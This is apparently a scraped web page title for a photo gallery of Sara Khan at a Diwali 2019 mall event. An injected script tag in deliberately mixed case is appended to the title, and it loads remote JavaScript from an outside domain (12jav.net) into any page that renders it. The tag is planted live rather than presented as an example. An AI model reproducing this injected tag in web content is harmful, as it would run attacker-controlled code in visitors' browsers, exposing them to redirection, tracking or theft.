 Sara Khan @ Sarath City Capital Mall Diwali Celebrations 2019 - HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>